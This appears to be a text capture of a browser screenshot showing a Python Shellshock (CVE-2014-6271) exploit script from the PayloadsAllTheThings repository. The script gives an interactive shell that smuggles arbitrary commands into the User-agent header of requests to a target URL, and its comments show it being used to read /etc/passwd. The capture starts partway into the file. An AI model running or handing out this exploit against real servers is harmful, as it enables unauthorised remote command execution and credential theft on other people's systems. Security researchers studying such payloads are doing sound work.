 Blind SSRF with Shellshock expl
PayloadsAllTheThings/Shellsho
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE Exploits/Shellshock CVE-2014-6271.py
140%
ABP
5 # [+] Attempting Shell_Shock - Make sure to type full path
6 # ~$ /bin/ls /
7 # bin
8 # boot
9 # dev
10 # etc
11 # ..
12 # ~$ /bin/cat /etc/passwd
13
14 from __future__ import print_function
15 from future import standard_library
16 standard_library.install_aliases()
17 from builtins import input
18 import sys, urllib.request, urllib.error, urllib.parse
19
20 if len(sys.argv) != 2:
21 print("Usage: shell_shocker <URL>")
22 sys.exit(0)
23
24 URL=sys.argv[1]
25 print("[+] Attempting Shell_Shock - Make sure to type full path")
26
27 while True:
28 command=input("~$ ")
29 opener=urllib.request.build_opener()
30 opener.addheaders=[('User-agent', '() { foo;}; echo Content-Type: text/plain ; echo ; '+command)]
31 try:
32 response=opener.open(URL)
33 for line in response.readlines():
34 print(line.strip())
35 except Exception as e: print(e)